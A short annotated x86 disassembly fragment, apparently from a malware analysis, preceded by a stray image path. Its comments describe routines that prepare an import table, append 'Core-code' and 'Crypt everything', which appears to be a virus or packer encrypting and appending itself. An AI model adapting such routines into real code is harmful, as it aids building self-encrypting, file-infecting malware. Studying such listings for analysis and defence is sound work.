 00466B37 E8 23C4FEFF call (1) sub_452F5F
00466B3C A1 F2234500 mov eax, [0x4523f2]
00466B41 A3 A1E74500 mov [0x45e7a1], eax
00466B46 FF35 A1E74500 push dword [0x45e7a1]
00466B4C 8F45 B4 pop dword [ebp-0x4c]
00466B4F 8105 A1E74500 add dword [0x45e7a1], 0x20000
00466B59 E8 9DD2FEFF call (2) sub_453DFB
00466B5E E8 3DDBFEFF call (3) sub_4546A0 Prepare import table
00466B63 E8 B5D8FEFF call (4) sub_45441D Reshape the decoration
00466B68 FF35 D5B94500 push dword [0x45b9d5]
00466B6E FF35 D5B94500 push dword [0x45b9d5]
00466B74 8F45 BC pop dword [ebp-0x44]
00466B77 E8 2A020000 call (5) sub_466DA6 Append Core-code
00466B7C E8 0D020000 call (6) sub_466D8E Crypt everything
00466B81 8F05 D5B94500 pop dword [0x45b9d5]
00466B87 8B45 C0 mov eax, [ebp-0x40]
00466B8A 0105 D5B94500 add [0x45b9d5], eax
00466B90 A1 D5B94500 mov eax, [0x45b9d5]
00466B95 2B05 65E84500 sub eax, [0x45e865]
00466B9B 8B35 65E84500 mov esi, [0x45e865]
00466BA1 8946 FC mov [esi-0x4], eax